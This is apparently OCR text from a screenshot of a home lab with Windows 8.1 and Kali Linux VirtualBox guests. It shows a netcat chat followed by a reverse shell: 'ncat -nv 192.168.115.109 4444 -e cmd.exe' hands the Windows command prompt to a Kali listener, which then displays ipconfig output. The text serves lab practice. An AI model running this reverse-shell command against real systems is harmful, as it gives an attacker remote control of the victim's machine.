 Windows 8.1 pro [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Nmap -
Zenmap GUI
Command Prompt - ncat -nv 192.168.115.109 4444 -e cmd.exe
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::cce5:c2e6:47a1:ec5f%3
IPv4 Address. . . . . . . . . . . : 192.168.115.70
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.115.81
Tunnel adapter isatap.{DE705B66-8D90-4B77-8F3A-FA2D860FD004}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\win>ncat -nv 192.168.115.109 4444
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.115.109:4444.
hello
hi
suuuuuuu
^C
C:\Users\win>ncat -nv 192.168.115.109 4444 -e cmd.exe
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.115.109:4444.
C:\Users\win>ncat -nv 192.168.115.109 4444 -e cmd.exe
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.115.109:4444.
Window
B
Right Ctrl
kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:37
Trash
File Syst
Home
root@kali: ~
File Actions Edit View Help
Link-local IPv6 Address . . . . . : fe80::cce5:c
2e6:47a1:ec5f%3
IPv4 Address. . . . . . . . . . . : 192.168.115.
70
Subnet Mask . . . . . . . . . . . : 255.255.255.
0
Default Gateway . . . . . . . . . : 192.168.115.
81
Tunnel adapter isatap.{DE705B66-8D90-4B77-8F3A-FA2D
860FD004}:
Media State . . . . . . . . . . . : Media discon
nected
Connection-specific DNS Suffix . :
C:\Users\win>
Right Ctrl